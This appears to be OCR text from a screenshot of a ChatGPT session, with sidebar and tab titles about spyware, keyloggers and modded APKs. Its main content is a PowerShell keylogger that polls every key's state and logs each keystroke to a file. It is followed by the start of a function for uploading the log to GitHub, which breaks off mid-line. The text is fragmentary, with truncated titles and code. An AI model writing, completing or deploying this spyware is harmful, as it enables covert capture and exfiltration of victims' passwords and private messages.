 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
while ($true) {
Start-Sleep -Milliseconds 10
foreach ($ascii in 8..190) {
$state = [KeyboardLogger]::GetAsyncKeyState($ascii)
if ($state -eq -32767) {
$char = [char]$ascii
Add-Content -Path $keylogPath -Value $char
}
}
}
}
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repositor